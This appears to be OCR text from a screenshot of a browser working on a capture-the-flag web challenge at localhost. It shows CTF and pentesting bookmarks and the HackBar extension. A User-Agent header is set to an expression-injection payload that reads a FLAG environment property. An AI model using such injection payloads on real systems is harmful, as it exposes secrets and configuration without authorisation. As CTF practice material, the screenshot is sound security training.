 localhost/home
8
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案
Hello, User from World!
View your account logs here.
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://localhost/home
Enable POST
ADD HEADER
Name Value
User-Agent + @environment.getProperty('FLAG') +